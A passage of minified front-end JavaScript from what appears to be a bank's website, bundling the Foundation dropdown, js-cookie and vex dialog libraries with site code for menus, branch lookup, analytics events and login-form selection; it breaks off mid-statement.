opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var p=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var v="open";e(t).resize(function(t){"open"==v&&p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),v="closed"),p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),v="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var 